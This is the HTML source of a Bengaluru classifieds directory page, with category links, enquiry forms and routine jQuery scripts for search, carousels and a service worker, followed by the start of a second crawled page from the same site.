																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="Agrochemicals supplier in Bengaluru">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="Social welfare center in Bengaluru">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/boys-hostel" title="Boys hostel in Bengaluru">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="Nutraceuticals in Bengaluru">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://bengaluruads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985555">8189985555</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/bengaluru" title="Bengaluru Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Bengaluru Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>1</li>
																											<li>3</li>
																											<li>2</li>
																											<li>5</li>
																											<li>3</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d497700.1123005915!2d77.30127814132629!3d12.95379021332858!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae1670c9b44e6d%3A0xf8dfc3e8517e4fe0!2sBengaluru%2C%20Karnataka!5e0!3m2!1sen!2sin!4v1706768750400!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-30" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://bengaluruads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://bengaluruads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://bengaluruads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/scroller.js?Friday 30th of January 2026 08:13:43 AM"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/iconscroller.js?Friday 30th of January 2026 08:13:43 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://bengaluruads.com/assets/js/custom.js?Friday 30th of January 2026 08:13:43 AM"></script>
		<script type="text/javascript" src="https://bengaluruads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://bengaluruads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://bengaluruads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://bengaluruads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://bengaluruads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaluruads.com/Bengaluru/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Restaurants%20in%20Bengaluru%20-%20near%20me%20in%20BengaluruList%20of%20Restaurants%20in%20Bengaluru%20-%20near%20me%20in%20Bengaluru%20-%20%7C%20Bengaluru%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Bengaluru%20Ads%20Bengaluru%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Bengaluru%20%7C%20ads%20Bengaluru%20-%20bengaluruads.com%20%7C%20Top%20100%20Restaurants%20in%20Bengaluru%20-%20near%20me%20in%20BengaluruList%20of%20Restaurants%20in%20Bengaluru%20-%20near%20me%20in%20Bengaluru%20-&landing_url=bengaluruads.com%2FBengaluru%2FRestaurants&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 55309
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru -  | Bengaluru Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Bengaluru Ads Bengaluru, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Bengaluru | ads Bengaluru - bengaluruads.com | Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in Bengaluru - near me in Bengaluru  Bengaluru | Bengaluru Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Bengaluru, Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Bengaluru  Bengaluru | Bengaluru Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://bengaluruads.com/" hreflang="en-us" />
	<meta name="author" content="bengaluruads.com" />
	<meta name="copyright" content="bengaluruads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Bengaluru Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="bengaluruads.com"/>
